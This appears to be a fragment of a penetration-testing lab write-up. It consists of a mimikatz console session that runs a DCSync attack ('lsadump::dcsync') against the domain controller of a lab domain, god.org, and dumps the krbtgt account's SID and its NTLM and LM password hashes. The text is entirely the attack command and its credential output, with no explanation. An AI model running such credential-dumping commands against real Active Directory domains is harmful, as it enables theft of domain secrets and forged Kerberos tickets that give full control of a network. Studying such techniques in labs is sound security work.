 mimikatz # lsadump::dcsync /owa.god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/8/24 21:44:23
Object Security ID : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID : 502
Credentials:
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061
lm - 0: a151f0fbafab56da67864278a60a75e8